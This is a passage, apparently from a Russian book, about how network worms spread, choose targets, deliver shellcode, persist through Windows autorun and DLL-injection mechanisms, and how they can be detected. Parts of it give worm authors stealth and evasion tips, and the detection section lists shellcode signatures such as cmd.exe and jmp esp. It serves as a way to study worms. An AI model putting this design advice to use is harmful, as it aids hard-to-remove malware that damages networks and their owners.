
Картинка 5 атака многоголового червя

>>> врезка: механизмы распространения червей
Дырами принято называть логические ошибки в программном обеспечении, в результате которых жертва приобретает возможность интерпретировать исходные данные как исполняемый код. Наиболее часто встречаются дыры двух следующих типов: ошибки переполнения буфера (buffer overflow) и ошибки фильтрации интерполяционных символов или символов-спецификаторов, подробнее о которых говорилось в первой части книги.
И хотя теоретики от безопасности упорно отмахиваются от дыр, как от досадных случайностей, нарушающих стройность воздушных замков абстрактных защитных систем, даже поверхностный анализ ситуации показывает, что ошибки проектирования и реализации носят сугубо закономерный характер, удачно обыгранный хакерами в пословице: "Программ без ошибок не бывает. Бывает – плохо искали". Особенно коварны ошибки переполнения, вызываемые (или даже можно сказать – провоцируемые) идеологией господствующих языков и парадигм программирования. Ни одна коммерческая программа, насчитывающая более десяти-ста тысяч строк исходного текста, не смогла избежать ошибок переполнения. Через ошибки переполнения распространялись Червь Морриса, Linux.Ramen, MWorm, Code Red, Slapper, Slammer, Love San и огромное множество остальных менее известных вирусов.
Список свежих дыр регулярно публикуется на ряде сайтов, посвященных информационной безопасности (крупнейший из которых – www.bugtraq.org) и на WEB-страничках отдельных хакеров. Заплатки на дыры обычно выходят спустя неделю или даже месяц после появления открытых публикаций, однако в некоторых случаях выход заплатки опережает публикацию, т. к. правила хорошего тона диктуют воздерживаться от распространения информации вплоть до того, пока противоядие не будет найдено. Разумеется, вирусописатели ведут поиск дыр и самостоятельно, однако за все время существования Интернета ни одной дыры ими найдено не было.

Слабые пароли – это настоящий бич всякой системы безопасности. Помните анекдот: " Скажи пароль! - Пароль!"? Шутки шутками, но пароль типа "password" не так уж и оригинален. Сколько пользователей доверяют защиту системы популярным словарным словам (в стиле Супер-Ниндзя, Шварценеггер-Разбушевался и Шварценеггер-Продолжает-Бушевать) или выбирают пароль, представляющий собой слегка модифицированный логин (например логин с одной-двумя цифрами на конце)? Про короткие пароли, пароли состоящие из одних цифр и пароли, полностью совпадающие с логином, мы вообще промолчим. А ведь немалое количество систем вообще не имеют никакого пароля! Существуют даже специальные программы для поиска открытых (или слабо защищенных) сетевых ресурсов, львиная доля которых приходится на локальные сети мелких фирм и государственных организаций. В силу ограниченных финансов содержать более или менее квалифицированного администратора они не могут и о необходимости выбора надежных паролей, судя по всему, даже и не догадываются (а может быть просто ленятся – кто знает).
Первым (а на сегодняшний день и последним) червем, использующим механизм подбора паролей, был и остается Вирус Морриса, удачно комбинирующий словарную атаку с серией типовых трансформаций имени жертвы (исходное имя пользователя, удвоенное имя пользователя, имя пользователя, записанное задом наперед, имя пользователя, набранное в верхнем/нижнем регистре и т. д.). И эта стратегия успешно сработала!
Червь Nimda использует намного более примитивный механизм распространения, проникая лишь в незапароленные системы, что удерживает его от безудержного распространения, поскольку пустые пароли занимают незначительный процент от всех слабых паролей вообще.
Конечно, со времен Морриса многое изменилось, и в мире наблюдается тенденция к усложнению паролей и выбору случайных, бессмысленных последовательностей. Но вместе с этим растет и число пользователей, – администраторы оказываются просто не в состоянии за всеми уследить и проконтролировать правильность выбора пароля. Поэтому атака по словарю по-прежнему остается актуальной угрозой.

Открытые системы: открытыми мы будем называть такие системы, которые беспрепятственно позволяют всем желающим исполнять на сервере свой собственный код. К этой категории преимущественно относятся службы бесплатного хостинга, предоставляющие telnet, perl и возможность установки исходящих TCP-соединений. Существует гипотетический вирус, который поражает такие системы одну за одной и использует их в качестве плацдарма для атаки на другие системы.
В отличии от узлов, защищенных слабыми (отсутствующими) паролями, владелец открытой системы умышленно предоставляет всем желающим свободный доступ, пускай и требующий ручной регистрации, которую, кстати сказать, можно и автоматизировать. Впрочем, ни один из известных науке червей не использует этого механизма, поэтому дальнейший разговор представляется совершенно беспредметным.

Человеческий фактор: о пресловутом человеческом факторе говорить можно много. Но не буду. Это вообще не техническая, а сугубо организационная проблема. Как бы не старалась Microsoft и конкурирующие с нею компании защитить пользователя от себя самого, не урезав при этом функциональность системы до уровня бытового видеомагнитофона, еще никому это не удалось. И никогда не удастся. Паскаль, известным тем, что не позволяет вам выстрелить себе в ногу, значительно уступает по популярности языкам Си и Си++, тем, которые отстреливают вам обе ноги вместе с головой в придачу, даже когда вы этого не планировали.

>>> врезка: явление червя народу
Червями называют разновидность вирусов, размножающихся без участия человека. Если файловый вирус активируется лишь при запуске зараженного файла, то сетевой червь проникает в твою машину самостоятельно, достаточно лишь просто войти в Интернет. По сути, черви являются высоко автономными роботами, брошенными в пучину всемирной сети и вынужденными бороться за выживание. Червей можно сравнить с космическими зондами, конструктор которых должен предусмотреть все до мелочей, ведь потом исправить ошибку уже не удастся. Кстати, ошибки проектирования червей обходится намного дороже ошибок проектирования космический станций (сравните стоимость станций и убытки от вирусных атак). Мужики, вы только представьте: какая на вас лежит ответственность! Поэтому, пионерам червей лучше не писать. Учите мат. часть, ассемблер и TCP/IP протоколы. Забудьте о деструкции! Деструктивный код – это плохой код. На вандализм много ума не надо, а вот ухитриться проникнуть в миллион удаленных узлов, при этом ни один из них не уронив – вот это цель, достойная истинного хакера!


Картинка 6 червь это все равно что космический зонд

>>> врезка: тактика и стратегия инфицирования
Основные враги ниндзя это: темнота, неизвестность, колючая проволока фрайволов и волкодавы, снующие по охраняемой территории.
Подготовка к заброске shell-кода начинается с определения IP-адресов, пригодных для вторжения. Если червь находится в сети класса С, три старших бита IP-адреса которой равны "110", то ее можно и просканировать (распотрошите любой сканер, если не знаете как). Сканирование сетей остальных классов занимает слишком много времени и немедленно привлекает к себе внимание администраторов, а вниманием администраторов черви предпочитают не злоупотреблять. Вместо этого они выбирают пару-тройку случайных IP-адресов, выдерживая каждый раз секундную паузу, дающую TCP/IP пакетикам время на рассосаться и предотвращающую образование "запоров". Червь Slammer, поражающий SQL сервера, не делал такой паузы и поэтому сдох раньше времени, а вот Love San жив и поныне. Nimda и некоторые другие черви, не играют в кости и определяют целевые адреса эвристическим путем: анализируя содержимое жесткого диска (перехватывая проходящий сквозь них трафик), они ищет url'ы, е-mail'ы и прочие полезные ссылки, занося их в список кандидатов на заражение.
Затем кандидаты проходят предварительное тестирование. Червь должен убедиться, что данный IP-адрес действительно существует, удаленный узел не висит и на нем установлена уязвимая версия сервера или операционная система, известная червю и совместимая с shell-кодом одной или нескольких его голов.
Первые две задачи решаются предельно просто: червь отправляет серверу легальный запрос, на который тот обязан ответить (для WEB-сервера это запрос GET), и если сервер что-то промычит в ответ, значит, жив курилка! Заметим, что отправлять серверу эхо-запрос, более известный в народе как ping, неразумно, т. к. его может сожрать серый волн недружелюбно настроенного брандмауэра (помните историю про Красную Шапочку?).
С определением версии сервера дела обстоят значительно сложнее и универсальными решениями здесь и не пахнет. Некоторые протоколы поддерживают специальную команду или возвращают версию сервера в строке приветствия, но чаще всего информацию приходится добывать по косвенным признакам. Различные операционные системы и сервера по разному реагируют на нестандартные пакеты или проявляют себя специфическими портами, что позволяет осуществить грубую идентификацию жертвы. А точная червю нужна как зайцу панталоны, а собаке пятая нога – главное отсеять заведомо неподходящих кандидатов. Если забросить голову червя на неподходящий укреп район, ничего не произойдет. Голова, точнее копия головы погибнет, только и всего.


Рисунок 2 червь рассылает запросы по различным IP-адресам
На завершающей стадии разведывательной операции червь посылает удаленному узлу условный знак, например, выпускает две зеленые ракеты (отправляет TCP-пакет с кодовым посланием внутри). Если узел уже захвачен другим червем, он должен выпустить в ответ три фиолетовых. Это наиболее уязвимая часть операции, ведь если противник (администратор) пронюхает об этом, вражеский узел без труда сможет прикинуться "своим", предотвращая вторжение. Такая техника антивирусной защиты называется "вакцинацией" и для борьбы с ней черви раз в несколько поколений игнорируют признак заражения, и захватывают узел повторно, чем и приводят свою популяцию к гибели, ибо все узлы инфицируются многократно и через некоторое время начинают кишеть червями, сжирающими все системные ресурсы со всеми отсюда вытекающими последствиями.
Выбрав жертву, располагающую к вторжению, червь посылает серверу запрос, переполняющий буфер и передающий бразды правления shell-коду, который может быть передан как вместе с переполняющимся запросом, так и отдельно от него. Такая стратегия вторжения называется многостадийной и ее реализует в частности червь Slapper.
При подготовке shell-кода следует помнить о брандмауэрах, анализирующих содержимое запросов и отсекающих все подозрительные пакеты. Этим, в частности, занимаются фильтры уровня приложений. Чтобы избежать расстрела, shell-код должен соответствовать всем требованиям спецификации протокола и быть синтаксически неотличимым от нормальных команд. Ведь фильтр анализирует отнюдь не содержимое (на это у него кишка тонка), а лишь форму запроса. Типа – за Штирлецем тащился парашют…


Рисунок 3 червь получает ответ, идентифицирующий подходящую жертву, и забрасывает голову, начиненную shell-кодом
Если захват управления пройдет успешно, shell-код должен найти дескриптор TCP/IP соединения, через которое он был заслан и подтянуть оставшийся хвост (этом можно сделать лобовым перебором всех сокетов через функцию getpeername). Проще конечно было бы затащить хвост через отдельное TCP/IP соединение, но если противник окружил себя грамотно настроенным брандмауэром, хрен вы через него пробьетесь, скажу я вам. А вот использовать уже установленные TCP/IP соединения никакой брандмауэр не запрещает.


Рисунок 4 голова переполняет буфер, захватывает управление и подтягивает основной хвост
И вот вся группа в сборе. Роем окопы от меня до обеда! Самое идиотское, что только может предпринять спецназ, это сгрузить свою тушу в исполняемый файл, затерявшийся в густонаселенных трущобах Windows\System32 и автоматически загружающийся при каждом старте системы по ключу HKLM\Software\Microsoft\Windows\CurrentVersion\Run. Хорошее же вы место выбрали для засады, молодцы, нечего сказать! Стоит дотянуться администратору до клавиатуры, как от червя и мокрого места не останется. А вот если червь внедряться в исполняемые файлы на манер файловых вирусов, тогда его удаление потребует намного больше времени и усилий.
Для проникновения в адресное пространство чужого процесса червь должен либо создать в нем удаленный поток, вызвав функцию CreateRemoteThread, либо отпатчить непосредственно сам машинный код, вызвав WriteProcessMemory (разумеется, речь идет лишь об NT-подобных системах, UNIX требует к себе принципиально иного подхода, см. "прятки в LINUX").
Как вариант, можно прописаться в ветке реестра, ответственной за автоматическую загрузку динамических библиотек в адресное пространство каждого запускаемого процесса: HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\AppInit_DLLs, тогда червь получит полный контроль над всеми событиями, происходящими в системе, например, блокируя запуск неугодных ему программ – интересно, сколько штанов поменяет администратор, прежде чем разберется в чем дело?
Окопавшись в системе, червь приступает к поиску новых жертв и рассылке своей головы по подходящим адресам, предварительно уменьшив свой биологический счетчик на единицу, а когда тот достигнет нуля – вызывающий процедуру самоликвидации.
Таков в общих чертах жизненный цикл червя, такого его карма.


Рисунок 5 захваченный узел становится новым бастионом, продолжающим распространение червя

борьба за территорию на выживание:
долг перед видом или рожденный, чтобы умереть
– Какой величины территорию должен контролировать каждый червь?
– Это зависит от размеров червя.
Френк Херберт, "Дюна"
Жизнь червя – это непрерывная борьба за свое существование. Однажды попав в Интернет, червь сталкивается с проблемами захвата системных ресурсов (пропитания), освоения новых территорий (поиска подходящих узлов для заражения), обороны от хищников и прочих "млекопитающих" (брандмаузеров, антивирусов, администраторов и т. д.), попутно решая задачу внутривидовой конкуренции. В этой агрессивной среде выживает лишь хорошо продуманный и тщательно спроектированный высокоинтеллектуальный код. Считается, что естественная цель всех живых организмов (и червей в том числе) это неограниченная экспансия или попросту говоря, захват всех свободных и несвободных территорий. На самом деле, это неверно. Чтобы не подохнуть от голода, каждый индивидуум должен находится в гармонии с окружающей средой, поддерживая баланс численности своей популяции в равновесии. Нарушение этого правила оборачивается неизменной катастрофой.
Подавляющее большинство червей вымирает вскоре после рождения, и лишь считанным вирусам удается вспыхнуть крупной эпидемией. Почему? Из школьного курса биологии нам известно, что безудержный рост численности любой популяции всегда заканчивается ее гибелью, ведь питательные ресурсы отнюдь не безграничны. Предел численности червей естественным образом регулируется пропускной способностью Интернет-каналов, емкостью оперативной/дисковой памяти и быстродействием процессоров.
Червь должен бережно относится к "природным" ресурсам кибернетического мира, по братски разделяя их с остальными обитателями "глубины". Предоставленные сами себе черви размножаются в геометрической прогрессии и численность их популяции взрывообразно растет. А ведь толщина магистральных Интернет-каналов не безгранична! Рано или поздно, сеть насыщается червями и "встает", не только препятствуя их дальнейшему размножению, но и поднимая с постели матерящихся администраторов, устанавливающих свежие заплатки и перетирающих червей в труху. Как известно, администраторы объявляют войну лишь тем червям, которые им сильно досаждают. Ведите себе скромнее! Будьте тише травы и ниже радаров!


Рисунок 6стремительное размножение червей вызывает запор
Влияние фактора скорости размножения на жизнеспособность вируса исследовалось еще в пионерских работах Ральфа Бургера. Уже тогда было ясно, что в принципе вирус может заразить все файлы локальной машины за один присест (про сетевых червей, в силу отсутствия последних, речь тогда попросту не шла), однако это сделало бы факт заражения слишком заметным, и тогда судьба вируса оказалась бы предрешена (паническое форматирование жесткого диска "на низком уровне", полная переустановка всего программного обеспечения, ну, в общем, вы меня понимаете). Кроме того, на чувственном уровне такой вирус попросту неинтересен.
Рассмотрим крайний случай. Пусть наш вирус совершает единственный акт заражения в своей жизни. Тогда рост численности популяции будет носить линейный характер, продолжающийся до тех пор, пока загрузка системы не превысит некоторую критическую величину, после которой скорость размножения вируса начнет неуклонно падать. В конце концов, вирус сожрет все процессорные ресурсы, всю оперативную и всю дисковую память, после чего система окончательно встанет и - процесс размножения прекратиться. Впрочем, на практике до этого дело обычно не доходит, и владелец компьютера спохватываться куда раньше.
Период, протекающий от момента первого заражения до момента обнаружения вируса по нетипичной активности системы, условимся называть латентным периодом размножения червя. Чем большее количество узлов будет заражено в течение этого времени, тем большие шансы на выживание имеет червь. Выбор правильной стратегии размножения на самом деле очень важен. Причина вымирания большинства червей как раз и заключается в непродуманном размножении. Чаще всего исходный червь расщепляется на два. Два новых червя, готовых к дальнейшему размножению. В следующем поколении этих червей будет уже четыре, затем восемь, потом шестнадцать, тридцать два и так далее по возрастающей… Наглядной физической демонстрацией этого процесса служит атомная бомба. И в том, и в другом случае мы имеем дело с цепной реакцией, отличительной особенностью которой служит ее взрывной характер. На первых порах увеличение численности вирусной популяции происходит так медленно, что им можно полностью пренебречь, но при достижении некоторой критической массы происходит своеобразный взрыв, и дальнейшее размножение протекает лавинообразно. Через короткий отрезок времени – дни или даже считанные часы – червь поражает практически все уязвимые узлы сети, после чего его существование становится бессмысленным и он умирает, раздавленный руками недобрых администраторов, разбуженных часов эдак в пять утра (а черви, в силу всепланетной организации Интернет, имеют тенденцию совершать атаки в самое неудобное с физиологической точки зрения время).
При условии, что выбор IP-адреса заражаемой жертвы происходит по более или менее случайному закону (а большинство червей распространяются именно так), по мере насыщения сети червем скорость его распространения будет неуклонно снижается и даже не потому, что магистральные каналы окажутся перегруженными! Попробуйте сгенерировать последовательность случайных байт и подсчитайте количество шагов, требующихся для полного покрытия всей области от 00h до FFh. Очевидно, что за 100h шагов осуществить задуманное нам ни за что не удастся. Если только вы не будете жульничать, одни и те же байты будут выпадать многократно, в то время как другие останутся не выпавшими ни разу! И чем больше байт будет покрыто, тем чаще станут встречаться повторные выпадения! Аналогичным образом дело обстоит и с размножением вируса. На финальной стадии размножения полчища червей все чаще будут стучаться в уже захваченные компьютеры, и гигабайты сгенерированного ими трафика окажутся сгенерированными впустую.
Для решения этой проблемы Червь Морриса использовал несколько независимых механизмов. Во-первых, из каждой зараженной машины он извлекал список доверенных узлов, содержащихся в файлах /etc/hosts.equiv и .rhosts, а также файлы .forward, содержащие адреса электронной почты. То есть целевые адреса уже не были случайными – это раз. Отпадало большое количество несуществующих узлов – это два. Количество попыток повторного инфицирования сводилось к разумному минимуму – и это три. Подобную тактику используют многие почтовые черви, обращающиеся к адресной книге Outlook Express'a. И эта тактика очень неплохо работает! На сайте корпорации Symantec имеется любопытная утилита – VBSim (Virus and Worm Simulation System), выполняющая сравнительный анализ эффективности червей различных типов.
Во-вторых, различные экземпляры Червя Морриса периодически обменивались друг с другом списком уже зараженных узлов, ходить на которые не нужно. Конечно, наличие каких бы то ни было средств межвирусной синхронизации существенно увеличивает сетевой трафик, однако если к этому вопросу подойти с умом, то перегрузку сети можно легко предотвратить. Заразив все уязвимые узлы, червь впадет в глубокую спячку, уменьшая свою активность до минимума. Можно пойти и дальше, выделив каждому из червей определенное пространство IP-адресов для заражения, автоматически наследуемое новорожденным потомством. Тогда процесс заражения сети займет рекордно короткое время, и при этом ни один из IP-адресов не будет проверен дважды. Исчерпав запас IP-адресов, червь обратит свои внутренние счетчики в исходное положение, вызывая вторую волну заражения. Часть ранее инфицированных узлов к этому моменту уже будет исцелена (но не залатана), а часть может быть инфицирована повторно.
Как бы там ни было, грамотно спроектированный червь вызывать перегрузку сети не должен, и лишь досадные программистские ошибки мешают привести этот план в исполнение. Внешне такой червь может показаться вполне безопасным, и подавляющее большинство администраторов скорее всего проигнорируют сообщения об угрозе (ибо негласное правило предписывает не трогать систему, пока она работает). Дыры останутся незалатанными и… в один прекрасный момент всемирная сеть рухнет.
В этом свете весьма показателен процесс распространения вируса Code Red, в пике своей эпидемии заразившего свыше 359.000 узлов в течении 24 часов. Как были получены эти цифры? Программа-монитор, установленная в локальной сети Лаборатории Беркли, перехватывала все проходящие через нее IP-пакеты и анализировала их заголовки. Пакеты, адресованные несуществующим узлам и направляющиеся на 80-й порт, были очевидно отправлены зараженным узлом (Code Red распространялся через уязвимость в MS IIS-сервере). Подсчет уникальных IP-адресов узлов-отправителей позволил надежно установить нижнюю границу численности популяции вируса. При желании процесс расползания вируса по всемирной сети можно увидеть и в динамике – www.caida.org/analysis/security/code-red/newframes-small-log.mov. Там же, на странице http://www.caida.org/analysis/security/code-red/coderedv2_analysis.xml, содержится текст, комментирующий происходящее зрелище. А зрелище и впрямь получилось впечатляющим и… поучительным. Всем, особенно разработчикам вирусов, настоятельно рекомендую посмотреть. Быть может это научит кое-кого не ронять сеть своим очередным… ммм… творением.


Рисунок 7 зависимость удельной скорости распространения червя от времени. Сначала червь размножался крайне медленно, можно даже сказать лениво. Впрочем, на поражение ключевых нервных центров сети у вируса ушло всего несколько часов, по истечении которых он успел оккупировать практически все развитые страны мира. Нагрузка на сеть стремительно росла, однако провайдеры с этим еще справлялись. Приблизительно через 12 часов, когда червь вступил во взрывную стадию своего размножения, объем перекачиваемого трафика скачкообразно возрос в тысячи раз, и большинство сетевых ресурсов оказалось недоступно, что затормозило распространение червя, но было уже поздно, т. к. львиная часть уязвимых серверов к тому времени оказалась поражена. Испещренный характер спада кривой отражает периодическое полегание различных сегментов сети Интернет, загибающихся от чудовищной нагрузки, и их мужественное восстановление самоотверженными администраторами. Вы думаете, они устанавливали заплатки? А вот и нет! Через четыре часа, когда вирус окончил свое распространение и перешел к массированной атаке, на кривой наблюдается небывалый всплеск, по сравнению с которым предыдущий пик не тянет даже на жалкий холмик. 12.000 искажаемых WEB-страниц за минуту – это ли не результат?!

Картинка 7 нашествие червей

как обнаружить червя
– Это знак червя?
– Червь. И большой.
Френк Херберт, "Дюна"
Грамотно сконструированный и не слишком прожорливый программный код обнаружить не так-то просто! Есть ряд характерных признаков червя, но все они ненадежны, и гарантированный ответ дает лишь дизассемблирование. Но что именно нужно дизассемблировать? В случае с файловыми вирусами все более или менее ясно. Подсовываем системе специальным образом подготовленные "дрозофилы" и смотрим – не окажется ли какая-то из них изменена. Хороший результат дает и проверка целостности системных файлов по заранее сформированному эталону. В операционных системах семейства Windows на этот случай припасена утилита sfc.exe, хотя, конечно, специализированный дисковый ревизор справиться с этой задачей намного лучше.
Черви же могут вообще не дотрагиваться до файловой системы, оседая в оперативной памяти адресного пространства уязвимого процесса. Распознать зловредный код по внешнему виду нереально, а проанализировать весь слепок памяти целиком – чрезвычайно трудоемкий и затруднительный процесс, тем более что явных команд передачи управления машинному коду червя может и не быть (подробнее см. "структурная анатомия червя").
Однако, где вы видели вежливого и во всех отношениях корректного червя? Ничуть не собираясь отрицать тот факт, что среди червей попадаются и высокоинтеллектуальные разработки, созданные талантливыми и, бесспорно, профессиональными программистами, автор этой книги вынужден признать, что все черви, выловленные в живой природе, содержали те или иные конструктивные огрехи, демаскирующие присутствие чего-то постороннего.
Верный признак червя – большое количество исходящих TCP/IP-пакетов, расползающихся по всей сети и в большинстве своем адресованных несуществующим получателям. Рассылка пакетов происходит либо постоянно, либо совершается через более или менее регулярные и при том очень короткие промежутки времени, например, через 3 – 5 сек. Причем соединение устанавливается без использования доменного имени, непосредственно по IP-адресу (внимание: не все анализаторы трафика способны распознать этот факт, поскольку на уровне функции connect соединение всегда устанавливается именно по IP-адресам, возвращаемым функцией gethostbyname по их доменному имени). Правда, как уже отмечалось, червь может сканировать локальные файлы жертвы на предмет поиска подходящих доменных имен. Это может быть и адресная книга почтового клиента, и список доверенных узлов, и просто архив HTML-документов (странички со ссылками на другие сайты для HTTP-червей в высшей степени актуальны). Ну, факт сканирования файлов распознать нетрудно. Достаточно поместить наживку – файлы, которые при нормальных обстоятельства никогда и никем не открываются (в т. ч. и антивирусными демонами установленными в системе), но с ненулевой вероятностью будут замечены и проглочены червем. Достаточно лишь периодически контролировать время последнего доступа к ним.
Другой верный признак червя – ненормальная сетевая активность. Подавляющее большинство известных на сегодняшний день червей размножаются с неприлично высокой скоростью, вызывающей характерный взлет исходящего трафика. Также могут появиться новые порты, которые вы не открывали и которые непонятно кто прослушивает. Впрочем, прослушивать порт можно и без его открытия – достаточно лишь внедриться в низкоуровневый сетевой сервис. Поэтому к показаниям анализаторов трафика следует относиться со здоровой долей скептицизма, если, конечно, они не запущены на отдельной машине, которую червь гарантированно не сможет атаковать.
Третьим признаком служат пакеты с подозрительным содержимым. Под "пакетом" здесь понимаются не только TCP/IP-пакеты, но и сообщения электронной почты, содержащие откровенно "левый" текст (впрочем, червь может маскироваться и под спам, а тщательно исследовать каждое спаммерское письмо не хватит ни нервов, ни времени). Вот TCP-пакеты в этом смысле намного более предпочтительнее, поскольку их анализ удается автоматизировать. Что следует искать? Универсальных решений не существует, но кое-какие наметки дать все-таки можно. В частности, применительно к WEB-серверам и запросам типа GET характерным признаком shell-кода являются: а) имена командных интерпретаторов (cmd.exe, sh), системных библиотек типа admin.dll и подобных им файлов; б) последовательность из трех и более машинных команд NOP, записываемая приблизительно так: %u9090; в) машинные команды call esp, jmp esp, int 80h и другие подобные им (полный список занимает слишком много места и поэтому здесь не приводится); г) бессмысленные последовательности вроде .\.\.\ или XXX, используемые вирусом для переполнения.
